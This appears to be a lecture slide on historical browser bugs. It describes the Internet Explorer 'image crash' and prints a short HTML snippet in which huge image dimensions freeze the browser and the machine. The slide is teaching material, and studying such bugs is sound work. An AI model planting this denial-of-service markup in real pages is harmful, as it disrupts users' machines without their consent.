 VIRGINIA
TECH.
HTML Image Crash
(Old) browser bugs led to problems with HTML
• Famous “image crash” in Internet Explorer is a perfect example
• By creating a simple image of extremely large proportions, one can
crash Internet Explorer and freeze a Windows machine so that it
must be rebooted:
<HTML>
<BODY>
<IMG SRC="./image.jpg" width="9999999" height="9999999“>
</BODY>
</HTML>
52